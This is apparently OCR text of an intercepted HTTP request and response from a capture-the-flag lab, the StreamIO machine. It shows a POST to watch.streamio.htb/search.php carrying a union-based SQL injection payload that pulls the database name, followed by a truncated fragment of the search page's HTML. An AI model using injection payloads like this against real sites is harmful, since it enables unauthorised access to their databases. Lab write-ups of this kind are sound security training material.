 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: https://watch.streamio.htb
10 Dnt: 1
11 Referer: https://watch.streamio.htb/search.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Gpc: 1
14 Te: trailers
15 Connection: close
16
17 q=500' union select 1,db_name(),3,4,5,6-- -
<br>
29 <h3>
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" a
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
STREAMIO
</h5>
41 </div>
42 <div class="ms-auto p-2">